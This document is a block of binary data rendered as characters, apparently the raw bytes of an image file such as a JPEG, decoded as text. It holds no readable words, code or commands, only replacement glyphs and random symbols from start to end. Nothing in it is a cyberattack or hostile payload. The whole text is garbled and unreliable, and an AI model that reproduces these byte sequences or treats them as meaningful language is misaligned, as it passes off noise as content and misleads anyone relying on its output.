��_"���f���[����K�ւ�Cba�c㊄�F��C\�,�f�!�!|���s��à����h٦D	�@���D)�:q'�I �
���l��n4�
��ԓ�I�cV��K���
�/���c}*�(�"��)#��:�'q����r,��61I�����+v'=NM��A@ݬ#
фi�|�˺c���CҫX�ss� j�V^Nɉgf3��C�L�j-;��ݸ2��h�S"�� 5!M�����kS�7��d1��iTFеȁQKLt�ʦR�I�J�f?p ��RJ[#��x�l�I':oD�&�f����:.��TJ�uB�'�-��Qal�#H��Ό�b���hS}#rj�ÒD)���6e�`�IM3?����C�������L_�����2t�\��{���D��n1j܊�$rl��#7b�&,�"cg�u$�I�9�bݧ�ȍp&f>��;������<�|�����A��﷽~���T����]��h]�60H- ���D�E��E�u����9Ɂ��I�E-2>?m�4���]?�T!���Ѱ���	��~���c9�b��š�Y�ȗ�D%m��B�H���Ѯ�h���FWT��k������6���Hd�kp^k������HM�W�E� \�&<��=��,ifd�M��$�.M�}��Z싳^BZ[7�x��A�B�����>�gr$��7)�`�m�n�@������r�%#`�ǡ<��*R(��j܅h1O�aqѶ� �1Ә�f�ro��hb]��,�C�c����a
�N,Kcc���X�����Ȏ��	��1�ա���5U�ʺ���Ze�=���-��*Q�/��BK��Őtl>Ř�}D�'��%��	tș��Լ#I�%��V�3sC"�(@V-[��UD��s{4>���3q�C�1���X���2f�F	ܲ:�X$P�2G���c��tD��ɋʑ�<��@��˵b��D��^��g�ǽ����;�̠�ݔ1��U:܀�OP\����9��(��0B�^��\-ˉ��
�?,ylbe�7�Lhi�2Ns����^�b��^����7RAo�$Z&���m$��Z�:�p���@�(j¦��$؜t[�.: ��+�T΋6c��v�!S#��nb�B,
�F� �R��E�d�N�a�P�`IT����΋^p,$꫰��Cj�'gr�u�dIQ�I.��7D*LN�_Ǡ׼QY��th�� �b�vC�G^m2"G)*f3⛘M�d9Ci�s���Zr�QM��,Q���1��s5ژ3�����BJ���\b�Cu�$AE8����'"�̘�*�I�yF�C�����`{e��b�F/S,�X��1Խ�n&�CK�i������'�l#0�$�5Y�0i ��BLl<����=�2M&�2�\��k���/�z���1Ѽ�b:!_$l2J!�Q�X �*�C'���āxG�$�X|r9N������A�5b�q!x�0%��k�����.�������4:��x���AyXCmx����ͨ����aݛ�GE�vB�a�%q�S4���X�X����n1�����V1�o���'��/E��$ \
:::g3�HA��c#iTB?J�l�*#�-���%�26�K�ֳ7�o�c����=�&�����,-�o���8��k��% ��۳q,eYw;ӡ�h\����%��V�d�+6�O�-�|<���\�(f�㩸k�Y���eAx&'�g��?A"Z�4;r6b,�����Y��"ff&���w��d�[����?d�O�D$R��~�@�)n��h���wU��E�.��M�d1�9��X���Q'*UZ�!��;y��YB�Z&��X,��=DB#�ˏ�j�CVd�+����i����E`��_4 bXJQ�%���:��\c�m�`f�/o�u��_r����4�i^�Xt�C�MUo��Q7�ko�\����F��toy��%4�$`��͘�E6�[��D��ђ�<2M��\*1g�~������c#�
�ퟑm"SL�ӧNLG��R�0���0Y�l1HeȮ�mņ5q��,K�1�Ld�Q�,hC1f/>�{�sV�?��%mLuj�ϸ��40У.�m6��Km2��2XwE��cB�b�햅��k�5�����A-Lt�b�g��Z ��s��T�xOD.ҬY���=D��=�~kReD��K��ޘ�F�\v�0��fY�3.D��):�1f*��/c����o0��T�!:Zw��T�+"����Q���$.�In1f|c�nF��eJMRZL�;��;��V:(e��.U2;�@����R2��>~@xf;�>���{� �buBb�ICD�ϡi���З�ˁs��!ZFp$$����b��Q٨�"]���a|Z��oB�XPކ"��XGj�у-V���y�_�:2��
=Ūm���� tL=Jnx�ѤƱ��A{��`�]h�^��P�3u9��X�;��⎔��_A82&�L:�r�L���>�]n�ل=����BUbR�Ibn�#7��
��X��Fn7�tbX4��ttt�w>)�Q�1��c�)��~qs��r�����"AHގB4�t�K�XB	��lr�I����Z�#c^>_Ʊ�2%�6^���}:en< Lhtm&���:Ȃ%�����A��Ą5f=̆�q5η�t��ȏq����^��vW�8t#ڦI9�щ/��g���C:��!C\�1��1�J���vB����ۗ�2H�͢\�n��#�/t����iI�<���G��dc��
�i	��Ò����dZR���lZ2:��x�1�m��6Ĥ���=�����3 ����ݡQ�(��mѳұ���s�j.��i�Έ_��Ck[c�bM���C!�Zw!�@���.c�*�D�p1@�^�ga� ȝ�O�w�{h4/�c��$�qM=�r�ԡ{A^g4���J��WEsC|�6��U���x勦��e�}�+y?�aRi�,�J���r�~b��E�c��i.d�� ���^��:�:b�.lfw_孷�i'h=͗�"Og�r7xA���GV&���7�GU���q�cތ!ZjS��%e��y �q	�\F{ȻI���U����`����1�'C����,'�{��ޖ44:��2��O�L�a��-X𔄇r���r���n�"����#*��~��E���DE��*����.(%`BcMKF��S0����Z���b�Gw��ٔ/��޴E�<���I/톋�����2(�q��*"N1�zR�#����v�  c��5.ěm�)��ؾ�sf,QL�JѢ�v���3v�c�kKld͙$;�������VI�
a�}�����HVn�ՙ�d��`BЌ�Ҡ�Y(���zk���G�Y�u��1p��V�O/i�c����aM��*����C��݄*+�O�]�
%�&�����=L�K�m�[��_�`��V�����b<�}�����*��C �I�uW��_C����ن�n�/�utz��d�se�c�[�rVZgD��H�$�R�Ɨ�B��rd"�|��nQ�&�麫X�����z����ڌ[����tUhl��(i��d3	��.݉�񼎏T�����/v����vS#���b�e��񰨖3	��Z���d_����Z�I^^}e�W�tc�o=�r��h�Xx��5^��5Tɘ��A�w��1v2]��7Q�OR͇�K���_�V{�{�sz�TYЁg����%�ú0v6v��΂	��!{��Sù���.�0�B�к�F)���k1�	��TX9��Z���/lǪy7�UfG-������!��9BCsF
��������2�C׌}_�Y�-n����t�#���b��9��4��61b�:�e�>{���ل1�Lz���<�E��IХ���K�1j�S�c���,�t�gU��=W@X{ݣ�xg{�ct�3�7�~]M� �L�$N<�!��L�W-<��7Q��193��t���$�:�=�)wu]�v��Gus�N��$���>N�]�O����1+�!;
��L���י���c&$雥����:=�c�/:����WD9ƼF��ݟ�!������ ��Z_�ш�����M���?
�Tm;��)���*3��'v{���ՏO`�Ѽ%�/<2]H7}���C��'�r��N��R�L��f�DļVj	1��.�EF`0��.|���ǡ�oa�7N���|�3.C�P44:!ڼ�LU��0�Tbd�H���0zk��`�)32A�'�^�V=$C@���O��cL�P��:����������Z�m��"pOg
=����z&��0�?2�I�ǡ��u�B;;Պ@k��yճ&:�&��}����ܜ�:���7���z1����~�.g��aQ�fd C���*Zbι���^~)蟠->q-iĞ]Y�n�ށ�/�"-��G�s�����a�*�:�d~�k? �[�8B�Ako�<�e�F:�hߌ��6����w�Bd��|��D�4[�!^�>�{G���\�;����AoLL���O����'�;=
&DDuB6i�����)��gT�%�����G���F��?��������棣�#��<�]�� ��H,1w�2�t�J��:�$�I$�t.J�4�o��;-a���;�s/�n2o$��߱g��v��d�C�#��ɡx�2�7�ùƒ���c��ip֋�ҕ+aI	%���I��&�$�L�"�����[����쎯X3y7Sm��g »�����0t?#� �w����-�2�+��#�3��0�|�����>H]DaV j�� p��Xkln�a�=�	;��nTI$E�y�p���"Z}���0ߥ����-�HR[���hø������`��SЃ����A������|�D�X�d>q�i�}��Iђ���ov^L|�R�V��T9T�R�-���-/qzl�60�6�2���ؿ��N�e��tH����Y����Ĉ3��v)�8o�O+�7��3��A)hjF�luBc�� �w����W�b{I��af��P���i��D����"�@�7$�	$�(KS��[��º>v:�1՞M'�� "�`xg4*������SaB��u0xg�I��p�}l�	�G�B��p��1�l��t��������D!����ƥV:�Y�ԅ���b;�I��Db5F��1���cccc���蚪/��"���}��r�hc g�?`������a��x.���c�1�����W&�"��*/��<2B�m��_h�I�Q>����3j��K��ɗ����srY�a
���hG�vbT��a��tc�c�S���$�U6M&�-Ŏ��h�L鎆=�G��2w�����B�q"4��NX�N��1�5M߻�����'S�h��%ȡ5�m�g�1�g�:�m�)m��FGAma����*��1�a�"��3m�%�OO䙗=�D�?!�?=�R�.��� ��,��[A}#,��=��ӆ��3�>�gf:�ę}h��^/��������1�ե#��?VI�?ET���������{��e�R"!$5�o(��p�$�� ���;��f�������b{�j�aьcIl�����~�B �sB���� �=�x0p��ً��*M�V3Oa��ԧ�~�|S�B�S]��&u��w��p�>tq����'E�E��o]���      �<�$�"
m���\FV���pG)�t <S�T���  Ȃ��!�����Y֛}$`�� ���}�< Cp  �h���@�`D�}��eFUOl=ePm��(�� �� �4T>m0�R'T�A�m�Ga� �]�]S�<�<����<d���`���M$E��8�l  <s�)��:�� �
�=|�A��QYI�M$A� S�(}��<�<��	�t�
aրǠi�4��Y �  ,  �>�� S�J`�%���i�UY���yP���(}��<�<�⚍��6�2-�&൙x�V�x<��<���(�Z��2�ԏu\@�C=�!P��( }�<�� K媏��9�v��m��$A�MITA <R�	0<��( ���{���=M�6a(B�Av�UT�!� �_%aC�<�  r���i=�0�������I�S}pUV�M��(��  %��.��WE$���٦EWZT�>�5�iP�<�  
����!1�:����@YdiW� �GӐI�,��  *��)�z�wQ� �G��aU(4@� ��<0  R��!�Q��;�Gt�ڏ4���P��$�AT�<��� %*�/�,�)��`�%�� ,i�`  �Q�ȂP �ﮨ� =0����/F�� �]_�}P�  �}�8    '�Z,�B��)<n�9��0iр�C@i��M�@   ��f���++��%���!��!E��0@MdP4>� �B�ǆ�aR���[@#�	��HPA��y��   ��d�n���s�v�pˠ�2]��<��mu�}&�4�  B ���>�5���"�P �]P� ؂A�_��iB�  
 ��S��ؾ�m+�B���-AY�W�aE�}�  R��?<������#}��0A� �W�j �b�%����,�>�eU+rM� 14g Z �}�P ,!�`��bQ��t��A�3L��Fbs�  U��_     �`�d��?<g����p�f�!4_�}P � ��)-�%*w�S?,��.�10:;� A�F��o   �Q`� ��j�!��v,��PP3`�$�G�  %�   �=W�x�/��S ���\p�Ar�EB�   ��1Β��&	d#�(���7���}@�U�,PB   *�� ��\4���ײK]����RHǐ=�"� �� Q%�$�E0(F����p�Q��@IA0@41�� 0��0�[��e�E�d��K��7ZG�{�pB A�ZIP�/ï�PE(Z�y���(�%�7���G�K��\   �d,�A^��`�Th�ݤ�P̟���J�ǟt��X��?EL�!x!�Z�u� 0�4��Q�L�AeA9Ԍ DMm��*�BT� #䮋^�����'��q�(�yA�m �YA1l"�H�ay�l���1E��Qut@�,<�]qt��T]���	Kr��a�`]�T�Ek�.�A4�Y��MVO��|UQ  aN��
�OG�r\�V���ZD��ME�If
�Ls�Q�$Ǧ4�9�\�}1�^�*7�%_}dVYw��(��l!5j�020T����y�-��ӈW�Q��qe��Ր��|��6�>ϯI|"�� h�H�0d�;}� ��7Z]�=$ʋj���V�T�
_*H���q�5^Q� s�1>�CY�:��G�g�Zu笅)b�9^�Ęi�JyE�*w�M�,"�'b, �����hCրt��D�L�Sg�qp *��$ӑC_��8!"E�np }��I�����A� ������8� ��"Qې�IՀHc	՝<@���C+Zv�G�>�k�@�`�C=�\+@G]0W_�E@A�)���`j"�3��f�4F�<�L�Qa�	� �#����e>5���j�7���E1��S.9�~� 0��(�Q^N@����0��g�9���N׶ijk�ɦ=�s�p ��$�G�MP`�*F�i�y[��k��+��@CJ<�_D�U����n �Lc�#�ZC>�	&�i@ ��=Պ �^� -l��� �a����`O�� &��C�Y@�8�(p)%WU_�v\�dP'��ʀ%��"�80s4s�<�{�L(�	ˏz4Rފ��Z'�8沈(���         !1 0@APQa�� ?��g2� � ~e���s�o�m�������o6���9�����X�Y?�b���g3�?|��Yi&[�O�_���8��x?��Y{R�u�A���?�m�BF&Y;�G����Y�g�E��c�?>�������<[����ә8�f�-������Rb�O�o�e�|�v̼�ן#�$�l(�hi'�)�j�-v8��e���=Xó��c�e~����3�9� h,$�������ճ2G�=x�ZE��>G��"\�E��y�G1��P��ɏ���&W��,�%��=D,�<O�>��ug�ݝ~���>������;��N$���z�,��q���d�,��>�������7��<�̑�"9��/�u�=ܐ��!�Q,��N�۟$�����=�b��N��#�ņ�aH�{p�/_�߹��K>Agw�<�?Xq�������~��1�K8<O��,z��翈�0�̳�t~	�3C��t��z�;Y�G����2�����x��WO��zi�����X�������`7�O�������$��!<=t�jz�?�a�<|�8�Id��oBO��{���L�t�o�[� �_���m���<K1�6q�g���`C���$!�[8�3����`q��iŷ�����ė�,<K��x<	�>��!����0�$�y�O�q��/�oN�K�tf=�<C?y������9�|ψ�Ğa����}O�kG�2���.���fv��+�G'�ĸO	�9z��`vĂ���M�4�9ȟ_����g�0Ʉe��O6�w�s|Cl���̞���A��{����}�8!�}���d�ߛ���2�X<�Ȟs�{	4�e�'��l��'��[y'�^&R�/�	�O�hm��-���Yœ�`�'�����~a|$��O��"�M�|'�C̈́����� �S�gKӞ�D�y�xE�L9�/����on9v:�3�x�ſ�/����������Q�N���oŷ�oOð�KPq�I�22ؽ%�~�e�G�\m�ɶ�m������m��m��m��m��m��6��p�۵jQn���l����            0!1@APQ�� ?��_��޽�K��2Fo�|�c��A��;2�0��Sm��|�i>��8�b�,����g�q#E���>��hr
����iĦ.F6o��d����#mm<��/H��m`Қ���魫�m�)y�z�	���o�ď���fD���&C\��'�z�#y?hF���|��al`�gD�1 �;����	E��1g�Vƈ���m��,i}����hi��ilq�v1�VL�2e4�Yk��ɓ)�ٴs�ĉLc=>����l!��F��x����$HA����$c�����ę6P��Y�=��#�!%�&��������lޢ<�M����!�3g��5��$c���ټK�0�{����`�h�����|���LL���J�)���oRml|��qkh�A��A��X�g��^sL�f�aL}C�A2��'B�TU��̓���$���ɜ^$#�c�`�`��>��è�f͛��02lo�^9���,�#�&X���px�x�9<q`�+CHB�-6�����F�͘xB߳���['�9��chk.d��Y�7��+2ha��y�c�Qȯ��lY�-������W�cC(3��'�N��2=ADH��
QoI��[o��K#`��'�[6/��8�h�ɓ'�o&0�lpٽAOCq=L�#6m2zr,f�FǨ��!M<
`B���#S�d���0�]����������b�0�<��ǉed!��(�=XZqc��:6o �G� i�2��������lؽ�g1q�8i����d��㕓>���yL�hhb�3��� L�2��6�#�F��bX��!����=F%#�zFx���&�cŢ�Tg�@�@��2gϰc�� �4�DB���@�&L��S�hM�5������"B��L�:G��
2d�dɐ�[?�� )       !1A Q0aq�����@������  ?�����b��XF=�ь�����ǥю��d�Y,��z.������IdN��H�e���˗��}/K��|&1�tc�>
�V,Yz\��*��r��^��]���c�TO	�C����b��s,��o���G� !-7-\��b�ܶ\�����[��ю�ƏU�z\�r�z�,].\\ŋ��v �#b���V���B�F~�[�
1b��ʰ�u�|�sq�B�{$�7���`ܹr�n��~�=#��c�]]^�x���Ռc�ċE�S�	Eҽ&E@}��q,u���DC��OS�-W��XE!5��oZ���.�*V���X�'�Xǩ��X�Eݘ@M��<��OH��	l
�	r�/x�_!��A�'އ��YpYih,PzM/[��ˋ��X������1cE�430G��_�`��nk)1X�;o,�I�4��_x����ln;� �:�.1E�w�tc��G��c(���%����\a��0���������˅>^W�� �;K�����/��V=�7��X�c���-���n0�\U-r�2��0E�+̪��y�-Čc� ����1��[��2� ��ю�c�� 	�BŊ�����^�q��[�iq�b���cdm��}���E�"w���~��K�_]� ��c���z��b�V�6G�������Tct]XK
eM��8�}��/0jWi6�9=��c�g�����2��c�1��z_�c:�9�ҟ��[�E�04ck�V\W2� ��!����n��b��h��֡�q`�WE��ǡ��:ތbŊ*"��#\�n<�Y�IQ%E3�e*(��h!r��!��ڛ�7�����L��t���^�=oK�ǡ��X�:1c
m�1�7l}J&:�BD�]r�7\"��z��j��	-�,�v�6D�Q� U��@΄:Σ�oW��:�z�>3б��qf8�[��tD��Fn��/�.OĴ�/v�����p7��ofUg��DS<E�,T�AF�-b�f.�[_U��ֺ�1яK���c��U�(����NUD|i��1fT�R�;�k��/Đ}��q�*	���`2�}JG�����+��J*qN�݈���X�R�Q�SG���z� �Ǥ�E(�����+��B�Ύ�7�&��v�5;�R��l4���EO�n�"���&̢���hH�Pi��Z����B�y�\����C��C�����\���c]�<�?E^vVc2u�9��8�����!��g�'�о.^� �#T⏛�M����ޣ�KX�)Qe�&fX�F�`0n��_���z�Qx[���w�|7o�C�Ge���̈�t��V���Y/��1bg�iUF�+�	M�>��y���� q��0�-U����\�Q�QM����,�6��kLuV�gqY��P�Y��zz�n�lc�:Wq<�j(��n�u��1b_;��`D
������|��.'����������r��1O������/�P.|�����V]���p~˴�]A�Zx,uc���ݺ��B�+������,c �1'(9�(�>�����(�K0���@����D���Q����T���=� �A�����x�Vf��H*���3*
(G�C�?Sx>	j57:��tc���v�c��٧�	o�,c��D�-����kޒ�TW��f�����ϼ��s V[x�N�Lf�V[f�@�3z���:)�?�z/�u��u>X�,|5�c�����F�.ttr��f��&B+G�1�����Ajlr=�� ��ݽ���}�@��)�uĄ;�'y��b��V����d������|1��>;�[�WUM��;�>F^tc6`fn���]ڎ&�~��d��0�����^�2noow�f�A0�x��l���n�I�����>~"�_I���Xꦋ��1��X��c7�yь��ck���M�0TP�~�y����"2�r�y ���?�fذ����L���V\%Թqh�������c�Z�I��::��wbh��t]]��-��U���R* !�)�r�VɔdC�8��b�5�����3b����z�t�h!��!��n��ĉ��D�n�[�tt:��.��w��MV(��97v�o�T"�·�1�u-v;�\r����o^���yZ%���3-����v�qs���=��z/k=e��1����4|�`Ц���{��bs��DX��,��q��(v���p�mDB���K�q��E�^�X�2�b��h�4Z�E.^�/�����z���Ҳ`��ÙB*�1f"/<l���2m�E��ľAR��`�b 3[�J,�<�GwP�(b�������8�ri���0��)��B\Z!:#�M�������|G��a�h���1Cor������Y1�j\�T@w��
��pE6x�=���w�&��Gc�Uh�%��h��"�C�K��1�C���:='�Hߘ�e���҃A�t�ݢgl��L���HL-0�\'���z�a��D<{󻽉�ݘo�t�AJ�����1E"�o�}��=���!�=�2��?��e�E�ADF�*2��N��Ш�cd7fQ�������A����=��}��o��0.���+���ᄅQE�h�˗/��o�e��� �c5K�z>XT��"�9uv�\���� �*%D�Ȃ
/�y���y���%=PCv��v&��+�V���.*�����I6���%X�b�(}�� E9h���M�`�f�e�z_M����>���Xq�[�L{t�WF���s�5bY��S����f�hL��8�"���X�~���Q\��"�,٦��o�o�ΝE���S��[�[��$�����$ka�!� b�r��o�N�=�����O��b%b��s�a,�GW�b ˈ��QH1�$�`s�cɾፅ.���;�X�@�(Gh�8`k�+������o&1>C���Ul�E�����Y���[�ibh�XS0௘{(^�n��/E�t_�vt��J�m�����0 �A�o/Qq�P�v%���QL�|�%`�r��N�!�)��>n>R4iĻ.�yt��������n�#+hӰ�,��=�'��=#F���U��%���t:��e���c0�{��n+�ޚJK�2��(e�K��+, �����rF_�s� X1�)H)�XË��� 
>e��΍��TCbXb�J$�v##�R��� /�!HY���yq���<�:�w/��������4ܴ����3��`K�|W�WC�]��?��ۆLK���X��
8;F>G��m��#\��P�
0�T�w� x��@b�&rz�;���ے[�魾_o^��E��^�@i7&,���f
^0��pM�7/�[	���l��� ���ix����+T:�Sv3�����W�Bh�ǡ�=�a=.�qSE�8���ԏ���)�A�؅�%�͏i��� �`t ��f��Kϣ/�-�^����w�RW��`��:�Ly�)��IM�2m� m��.pT_�\z��j�����&3��DZ�lw�d��c
���D5z/�������:1������a��
�c���c?�޻�,�G������E�؏@4�� �`����0���~�����.Bxc��� ��Ŀ�XY������{������U�;�|CN��!���KC�8��,��N��,è�;�.���� eV���\<uՌc�����6�t"ʗ�i���ۂ`�����<��ˁ���w%�`�P��Iv/>���J���߼!���K�)�NA�r{�P�Y�l� ��Wm�fpyL���eX���p}a���v�y"NbF5��HT����������~�!%��F�\m)�9�����*TH�߂�?�cz7�LW�Gm7K�EdVbA���>�J(��*2400�%|�bqhy;0�R�������N���ݕ�1=�`By.�I��[|����H�vcq�=�8��%٘�ǚbF��ςX��e'��Ozy��Ӽ�.Ҷ�C�
<�Օ�E�^�����S�������,��`���ݷ�Jb�����a�� f��g�[@�	4���J�mn���OI�F����)���F缰)�ccK�77
�b$'O"U��$ě�� A��?�l5F�;0@]�/b0��eC�я�����t��Կ�ѺoE`.�!J����+0&��Ǒ0�Q�!�r���d�O&XyY�.�He0	f�%�z��y�D�Y(���>�#L1 ��Pn"� �R�F_�7a}�y
���c=�ba�::>+����cQb<�}|g�t����G���� �2�e��V|�F(���k&�B��(���q�g�~����z&��+����yN줧*.6h�Cx#��Y 4������ӻ���镶K����#��� oL0�ѱ� n�7� (Z�W�l�"��uc�:�O�䩀]LX�G��W7��:p1�{�>t~����79"�ErAFoi��K�5s0�C�vam/�T�u(E�F,� �x4no���p�iMնwV���]�_H�q�� ��H7Z� d9����e�`7C~Q�x8�������H�6�s.�c��^��M��sdW���lw!�=�Xۣd�Њ��ܖp3�ZO9R����dS}�]��/�?+�G{ˁl�(H51��0[�}�d̷\��˸r�b8��s���0���6�EI��+K�>���2 �%��z�'��'Kю�z����Y��d��)��F�.�-1y�+LA�[���8H[����Ǆ�K�����PB�hnA2��c(2�B��X��|�
��y��\�e �)c��b���KTt�a�i<EMؿ�z=o�}/��=AjGrP9b��w��Lf�A����R�(��<.�@{/J`�M`,�-��gy��&�q�ƚz���Zs��L�?d�\&a�[0�	i���1;"��!в��;peǭ���c��;���b1`w������S�b�vAyFo��j�"�9pB�;ܽ���b.w�[����@@1�S�A0��f%��q�gĭ����و(䮠�}{�:�&�<�]�|>	龔�ǡ(�U\p�|��`Y��Q�� ����
�b	77�ԽK�	h+�\�M�Q�Ǟ`�ې�@��k��	�v;>�R*8ta�����M�0�4Jf8�h7�;��=cVó�g�����ڊ�Mÿ<���'W����y��*#�]��yQ��33a� �+B1.��`�]����cY3]��`�=����r�+s������d�D���iI"i���j���;�Y��'��<l�;�_m�<>!�`ˏ�c���R�f�¹�Y��0~��T�p�2�/�	����.A	p�ik���s�������s(-���Ms��:��*v;���S(�R��z�6�PD�ۿ�i�C��_~�:=/�����K�����K,�q�o@��S���w䇄�����f���`�)H)W{�Y_Oy]a��V�I�;��oy�ZA�G9�"#@�F1[�����q�܀o�g���f��|�p�Ak� X���[� fr���2��`��fF������Ԯ�����:�X�
��m6��D�?��`��d��L-nGſ�� ��tK��vJf�^��Y�	Y�Ua�yˎ\�.Q|�r��%��[��,��Q/6�����6�U� 3-[����i�3������Ti)&ÿ���)L*IG2��������fIETS
�c�� 3�����c�ǡ��z.�+��L)2`��b�T���\N:�1s�����x �%��*���	�l�ZX�'�dG�Q%�~�t�*m�!Ŝa���J+�)�J�0��0l��_��&C� l;,�|3Ko�Ϝ'�m�~��jj����
�!��ʹ]��V+���!Ne��0���;���z���/��1�F�xb�ي��*#�7�`�����lvt�6K�B�?����3u���F`��^�I�ԡ7h��fX1P�siV8��IT��T%���1�p�`S>�;����d����|���~��H�W��ph�l�g�����1AS��(W���+ �6A�#���tzΕ�ᱏFu�bg�+C�u�G���/������B9$c�-[�����ILۣ�	��.�\C��6�@�ګ��H*$2;o� ���8�/�z��^P��]��l����y`�P�A�&/��ʕ���u��c��W�~	W�X�n�5�p�G��o�A1�4�o�;n��~e���/g��:Q�"��c��f�3	�o�o��Ȅ$V� �"9�3͚������t1�>�F������by��f��@��Xvb�5� ��8�Ȳy&�8�y��	x��.&k�,Gq��)����0R�D�u�L>��˒\_��6��/�yN5��MYZWR��c�����HV����m(��L��5+��l�$���1F.���z��1r@J<Ep���#�g�C���?E# k�Ae<$-x�����ǈ���� �*W��<'�cǠ(��:($3~�A=���f)L�(��+��%1���0�r_S���%^fadT�1h�ZT�����h��ƀC��!N�&~�ւ\���t|�c��?�n�2`���L����O���)�֑$%�@%3a�͑#p��b�q`�l�=�*.���w�ׇL�I�|��F�ew�gh0c����x�K�1�cʂ��¢�l&���EpWm�Z}�6t�*������,LX�|��Uː�z ܹZ*��r[�
��J���)����ڝ����W���㦎�K��1�uy�3�A+B�a(c <վ�N�)��dN�@���+� _S��
�(�eB ��`L)Ķ)IRn\�3�J��!��ܣw��a6Đ��U+�c��:^��`���,��+8��~
}:ټӥ(L/F�G�>����ƃ�,ȗpc:1f^���@%���+��dAQc��~CDViv���v��Უ�\��>����(C�6����}��T?��7�$�����32�H1V�A�hd�B)ZsrYb� ��n-�J���cD�60FKAR5�D����HEQL�2��jS^�$<����ȁD��ŭ��c�D�zS�5N�F14'y�$�S�Q�b��*%�[�~*(϶)��!��I+�C����y�3��`��a+�^�+>�:
�� (�n�X��3)�7t�qJHC������JBkG)]�_���X�1�5|:C��S&ӶU�v���"�4D-Li�"����^����cd�n�)� �2ئZb7���+H(���<� ����-.�@F��'�ƞR��,��p�A� 3V�q����}/Y�K��A�e�2K�<�2�^�+����B����s p�� Lbo_���Y���C�3|���0F��`%���B��Y����d�M���3���,5�d�G�A&
�C�_K��z�T�Z�T�Z1�ubD ���K9gMg��+f^<�n�����c&;��P>SWwef'E���?[���r*YH�����%�Z�u>s0�0*ar��s�=9���s3$�+�d����ŗ1���c���1�[y�������ӄ�''sa�"U���B��# ф�,/�i�}�����j=�ts��
�ǌBt��Ryi����e��>R�-�;�������ŏC�.,��C��@�g�Ӟu(D�� 8�j�K�� ���1K2�X�2&�	�Lߘ/3ͥ#�~A���^�͡�+c�;���pK�� � r��T��^W�Y��<�˸�Z�x+�.��,b�/MJ%h����`� �Q�O�hP��:�8�2��B��)�
pFH|�rň{���j@|���&(�Ch�x9�E���� �1H�z�<����~	8�����w��xe��� ��Q�s7B[�~?�tc�t|=�c!��L�3o'�c���1��o��*dnQ@�1��	V��� o�������DQ�K=��Ю����&n�?0�k
WF(��a�=&��
i��yEJ�X�߉r�<:1�E��z�F0A�BK�5!��Ɣb��ۏhj"1����N_�~&�y�=ȂYG�w��b�8���C���74|�Y[�9�f,�r��n	����x7.\���c����1 �JA�eR��c.�c�P,�.EL�"�@��RF�������*���܌A4 ��a�W�>g���.������ҭ�z�Qz�Ĺz�1��z��z��1�bA�J����s7�	�
Ӑs]�vX�lp���G b&�J�-n�>�#/��
@��0=�H�˗-��)�<�ް�%Ԧ�}]�r^������]=�C��1�c��$H�%���tYB&�O�����&�q���g<�e����/4D��Pa��f>U�'E*������a�e � ܀��C�7����j��~����t��h�=OK�:��c ���ypy���<������^��}��
��A331^�fϹ��I�*`��6p/�d�6��{� ��+5�ƣ-<�!3xc�������<&:���J�C�]H�:���1�:�H%���k���4{��Z�װ�v��5V�p~q�Ad�J�5)%��� .(�Wؤ�4ؓт�忘��v���iq0c�����ᣡ���ǡ�����|WZ�c���1�X��H�`{��}���e�0�n"�2<���W"��9~��5t�k�^�9{��fV�Xa��/o��<��3��%^�?�����"���a�6~�������Ժ�1Վ��z�1���,X��1v�c�e��rRx�
����GX�Z�v��Œ�<�n�P�	�J��y~`�;M�B�*�ѯ����R�{1��02�PK+��(��F;�'�/K�zރԺ���������1���(�c�l���j�͛!�_�`�>�� ��-���� BQ�yUJ�{�i%�­�6�&�ZwJ��l|����
��}K��������X���̧��{6~u��U��c��=.�����4c�Q�cc7�}���F*%��=�b�;}�1	�q����� "NF(1.΋�0�����d�bA7d��|Ƙ�6^�GMw&�.�
����=�X�ܿ��]C��1����cƹ����0|�0lxg��5����2�tH*6M�{�w���F]Δۈ<��3�D���q(|�5�g�\Z.,J̴<�̯`���^��\Y~#����1�X���1�.1p�m�߉�4J��
�!�����j:��^m�7�E�#܃��Lz%�,B�}�Ҳ�,r����Ǝ�� 
�%(�>�ͤ>D�|6\Y}w�[�b�.�h�1ь�v���Q���U������:��6T8����
bf�����h�%��m|^۟�<�kB3diY�BDaO\��Z�r}��ˋ����N�1Б�c0��1т4�{Ꞝ~#6�J��r��?,3�9Ѳ;��n��W�S���d�c���*� 'o��%1Z�1[��b�(�Q��/؎�����\��K�bˋ/���xS�hŋ��:P�^���P�#����@�� i�C��7��ؙ�g܊������z���M�X)��q��Qf��{ٌ�֍���[�1tX�,X�|hx'��c�cc�kܾ��E����?p�rO��\�V%h,ߢ����R�t�/��J�,+��f,x�y��b�Lw�Xy�A͟Qr�w��-��K�b�U����$H�C�c�17l�`�n�#6������ �r��X���R�Ԓ�M����	�a�������ߘK#���4;�y��=ʹC�튠p��"KÓ�u�z\XŎ�,Yz_K�/�ыX�ьcܦ�G� P�qو�Q�� h�#��.a�>d%���]� !t�B��Ĵۘ���1hC$.�����DN��I��#��P���It�^�)�r$r��0�xz.\Yr�ŋ,Yz/K�N�1��t1c)�${P<l��[�~� ���y� 7�1�y���gr�]�1��87�g��+��R�z~�[��?P/t�üTG�JY^���.,�'K/�s<Rcן�`�b{ Q;K	x�!�.�9�0�R<�������޷,X�bŗ,�}Ys���ղ$c��@cMl���H�����Ķ�Q�F�lNa=�T�N ܟ�8ǯ�����ԩ����(�?O�����L\Q�Cn7���uϙ�Ef�m.!Uǣ��_I�;�"c1c�j��\5qo���z\]}�ŋ,X��._A��xI����c	D����ϱ_qc%���>�o���#�}҄�%��� ��G;��Ih��x��s�hc�L�S%`��f�Z9h�&��l@�Z6F,�L��۶%_K*.:�'���^4eˋ��r�ŋ.�,�����c��K��&���1Б �$H��A_l��{�/F:/�W� ���� �� FDS������
/�`0_G�َ�%�T�I��`�cCGz_�qƂ��G�p6`�����eˋ�ŋE�,].,]+W��SV�:�1�)6�?pcK�w!=����0��v�s�*��:�t����1�q�sF㳳ُC�X� }�g�T��E���Ҙ�G&�+���m�5�������ŋ,X����ˋ����Ǡ�:� �bN�|Z�
